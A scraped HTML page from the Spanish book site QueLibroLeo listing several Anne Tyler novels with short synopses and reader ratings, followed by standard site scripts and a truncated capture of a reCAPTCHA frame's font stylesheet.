                <a href="https://quelibroleo.com/web/public/index.php/el-hilo-azul"><span><b>EL HILO AZUL</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen130643"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen130643" role="tabpanel">
								<div class="text">
																		<p>Todas las familias guardan secretos, incluso las que parecen perfectas. Los Whitshank no son una excepción a esa regla, pero ¿quiénes son realmente los Whitshank? Pues una familia de clase media americana afincada en Baltimore desde 1920. A simple vista, parecen un clan unido por el afecto y la soli...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-hilo-azul#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,14
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/el-hilo-azul">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/el-hilo-azul#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-brujula-de-noe" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1264350076.jpg" alt="Portada de LA BRÚJULA DE NOÉ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-brujula-de-noe"><span><b>LA BRÚJULA DE NOÉ</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen22693"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen22693" role="tabpanel">
								<div class="text">
																		<p>Lian Pennywell es un sexagenario que acaba de perder su trabajo. Lejos de entristecerse por algo que nunca le interesó realmente, lo toma como una señal. Es justo lo que necesita para adentrarse en la última fase de su vida, en la que poder recapitular y prepararse para el final. Entusiasmado por pr...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-brujula-de-noe#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,17
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-brujula-de-noe">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-brujula-de-noe#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/una-sala-llena-de-corazones-rotos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1609430184.jpg" alt="Portada de UNA SALA LLENA DE CORAZONES ROTOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/una-sala-llena-de-corazones-rotos"><span><b>UNA SALA LLENA DE CORAZONES ROTOS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen318489"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen318489" role="tabpanel">
								<div class="text">
																		<p>Es inevitable preguntarse qué le pasa por la cabeza a un hombre como Micah Mortimer. Vive solo, es reservado; su rutina está grabada en piedra. Todas las mañanas a las siete y cuarto se le ve salir a correr. Alrededor de las diez o las diez y media pega el cartel magnético de tecno ermitaño en el te...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/una-sala-llena-de-corazones-rotos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,83
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/una-sala-llena-de-corazones-rotos">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/una-sala-llena-de-corazones-rotos#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/ejercicios-respiratorios" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788466316170.jpg" alt="Portada de EJERCICIOS RESPIRATORIOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/ejercicios-respiratorios"><span><b>EJERCICIOS RESPIRATORIOS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne">TYLER, ANNE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen3644"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen3644" role="tabpanel">
								<div class="text">
																		<p>En un momento de su relación, el matrimonio formado por Ira y Maggie Morgan se da cuenta de que ha recibido lecciones sobre muchas cosas inútiles. Pero ahora ambos comprenden que nadie les ha enseñado lo más importante: cómo convivir a diario con tu pareja, o cómo afrontar la paternidad...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ejercicios-respiratorios#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,25
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/ejercicios-respiratorios">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/ejercicios-respiratorios#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=criticas&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/autores/tyler-anne?sort=criticas&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 18 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=25mxc8cxqoul
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
